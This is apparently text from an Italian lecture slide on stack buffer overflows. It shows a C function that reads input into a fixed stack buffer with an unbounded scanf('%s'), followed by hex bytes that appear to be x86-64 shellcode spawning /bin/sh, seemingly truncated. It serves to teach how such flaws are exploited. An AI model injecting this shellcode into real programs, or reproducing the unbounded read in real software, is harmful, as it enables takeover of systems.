 • A questo punto, mischiando il contesto dati e codice è facile sfruttare
la vulnerabilità
void foo(void)
{
char buffer[1024];
puts(“What’s your name?”);
scanf(“%s”, buffer);
printf(“Hello %s\n”, buffer);
}
0x6a 0x42 0x58 0xfe
0xc4 0x48 0x99 0x52
0x48 0xbf 0x2f 0x62
0x69 0x6e 0x2f 0x2f
0x73 0x68 0x57 0x54
0x5e 0x49 0x89 0xd0
0x49 0x89 0xd2 0x0f
buffer